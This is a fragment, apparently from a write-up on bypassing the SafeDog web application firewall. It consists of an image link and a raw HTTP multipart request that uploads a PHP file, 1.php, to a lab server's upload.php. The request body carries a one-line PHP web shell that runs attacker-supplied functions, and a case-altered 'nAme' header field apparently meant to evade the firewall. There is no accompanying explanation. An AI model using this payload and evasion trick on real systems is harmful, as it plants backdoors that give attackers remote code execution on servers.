 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.80.145/upload/upload.php
Cookie: safedog-flow-item=491F02FF1B2F94
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------250532166826061
Content-Length: 346
-----------------------------250532166826061
Content-Disposition: form-data; nAme="upfile"; filename="1.php"
Content-Type: application/octet-stream
<?php extract($_REQUEST);@$a($_POST[b]);?>
-----------------------------250532166826061
Content-Disposition: form-data; name="submit"
-----------------------------250532166826061--